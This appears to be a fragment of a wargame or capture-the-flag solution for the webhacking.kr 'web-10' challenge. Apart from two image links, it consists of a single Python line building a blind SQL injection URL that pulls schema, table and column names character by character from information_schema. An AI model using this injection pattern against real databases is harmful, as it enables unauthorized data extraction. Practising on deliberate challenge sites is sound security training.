 url = 'https://webhacking.kr/challenge/web-10/?no=ord(substr((select(min(concat(table_schema,00,table_name,00,column_name)))from(information_schema.columns)),{},1))in({})'.format(i,j)